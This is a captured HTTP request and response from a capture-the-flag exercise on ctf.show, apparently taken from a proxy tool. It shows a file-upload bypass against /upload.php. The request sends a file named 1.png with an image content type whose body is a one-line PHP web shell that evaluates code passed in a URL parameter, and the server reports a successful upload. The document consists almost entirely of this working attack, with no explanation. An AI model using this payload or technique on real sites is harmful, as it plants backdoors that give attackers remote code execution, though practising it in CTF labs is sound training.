 请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 336db353-e0bc-4b18-9858-aeef27b3e3ce.challenge.ctf.show:8080
Content-Length: 201
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXog1s31Wf1YoTBsK
Origin: http://336db353-e0bc-4b18-9858-aeef27b3e3ce.challenge.ctf.show:8080
Referer: http://336db353-e0bc-4b18-9858-aeef27b3e3ce.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17a903668c9a8f-0ddb985a553a5b-6373267-e1000-17a903668ca231
Connection: close
------WebKitFormBoundaryXog1s31Wf1YoTBsK
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
<?php eval($_GET[1]);?>
------WebKitFormBoundaryXog1s31Wf1YoTBsK--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 01 Aug 2021 07:36:32 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 32
Connection: close
{"code":0,"msg":"uploadV1.png"}